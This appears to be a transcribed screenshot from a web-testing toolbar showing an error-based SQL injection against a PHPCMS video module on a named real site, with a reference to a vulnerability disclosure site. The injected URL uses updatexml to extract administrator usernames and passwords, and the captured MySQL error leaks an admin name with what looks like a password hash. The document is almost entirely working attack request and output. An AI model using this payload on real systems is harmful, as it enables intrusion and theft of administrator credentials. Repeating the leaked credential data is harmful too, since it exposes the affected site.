 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://video.sdo.com/index.php?m=video&c=video_for_ck&a=add_f_ckeditor&vid=11&title=12&description=錦&keywords=,updatexml(1,concat(0x7e,
(select+concat(username,password)+from+v9_admin+limit+0,1)),1),1,1,1,1)%23
Enable Post data Enable Referrer
MySQL Query : INSERT INTO `new_video`.`v9_video_store`(`vid`,`title`,`description`,`keywords`,`addtime`,`userupload`,`status`,`userid`) VALUES ('O1x06hAITG8irz15','12','錦',',updatexml(1,concat(0x7e,(select concat(username,password) from
v9_admin limit 0,1)),1),1,1,1,1)#','1455972001','0','1','0')
MySQL Error : XPATH syntax error: '~andyb6e738ac867e9453a358e9adb19'
MySQL Errno : 1105
Message : XPATH syntax error: '~andyb6e738ac867e9453a358e9adb19'
Need Help?
www.wooyun.org